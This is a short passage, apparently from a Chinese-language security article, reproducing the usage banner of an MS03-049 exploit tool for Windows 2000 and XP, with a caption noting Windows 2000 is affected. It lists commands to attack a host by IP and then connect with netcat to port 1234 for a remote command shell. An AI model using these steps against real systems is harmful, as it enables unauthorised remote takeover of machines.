 bug discoveried by eEye,code by Hanabishi,shellcode by oc.192
Modified by sbaa(sbaa@163.net) 2003/11/16 ver 0.2
Usage:
On 2k :
ms03049 IP --> attack 2k without ntfs
On xp :
ms03049 IP 2k --> attack 2k without ntfs
ms03049 IP --> attack xp
Next open another window : nc Ip 1234 --> Get cmd shell @.@
F:\ms03049>_
图 15
受影响的系统:该漏洞影响 Windows2000